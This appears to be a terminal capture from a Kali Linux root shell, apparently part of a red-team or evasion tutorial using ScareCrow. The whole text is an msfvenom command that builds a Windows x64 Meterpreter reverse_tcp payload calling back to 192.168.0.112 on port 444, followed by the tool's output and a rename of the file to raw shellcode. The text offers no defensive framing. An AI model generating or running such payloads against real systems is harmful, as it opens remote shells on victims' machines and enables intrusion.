 ┌──(root㉿kali)-[~/ScareCrow]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.112 lport=444 -f raw -o bepractical.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: bepractical.exe
┌──(root㉿kali)-[~/ScareCrow]
└─# mv bepractical.exe bepractical.bin
┌──(root㉿kali)-[~/ScareCrow]
└─#